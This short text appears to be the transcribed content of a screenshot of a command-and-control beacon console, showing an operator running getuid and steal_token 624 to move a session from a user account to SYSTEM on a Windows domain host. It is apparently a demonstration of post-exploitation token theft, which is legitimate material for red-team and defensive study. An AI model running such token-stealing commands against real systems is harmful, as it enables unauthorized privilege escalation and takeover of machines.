 TARGET GRAPHICAL OVERVIEW
JevDev *
beacon.exe @
5372
BEACON: 192.168.2.9 @ 5372
Beacon> getuid
(*) Beacon tasked to execute: getuid
2024-01-05 22:26:38 [+] received output:
Thottysploity.com\JevDev
Beacon> steal_token 624
(*) Beacon tasked to steal_token: 624
Beacon> getuid
(*) Beacon tasked to execute: getuid
2024-01-05 22:26:43 [+] received output:
Successfully stolen token of: 624
2024-01-05 22:26:43 [+] received output:
Thottysploity.com\SYSTEM
Beacon>